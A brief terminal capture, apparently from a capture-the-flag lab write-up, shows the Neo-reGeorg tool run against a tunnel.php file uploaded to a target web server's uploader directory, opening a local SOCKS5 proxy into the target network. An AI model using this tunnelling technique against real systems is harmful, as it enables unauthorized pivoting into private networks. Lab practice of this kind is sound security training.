 root@ip-10-10-69-20:/opt/Neo-reGeorg# python3 neoreg.py -k thm -u http://10.10.69.113/uploader/files/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.8.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://10.10.69.113/uploader/files/tunnel.php
+------------------------------------------------------------------------+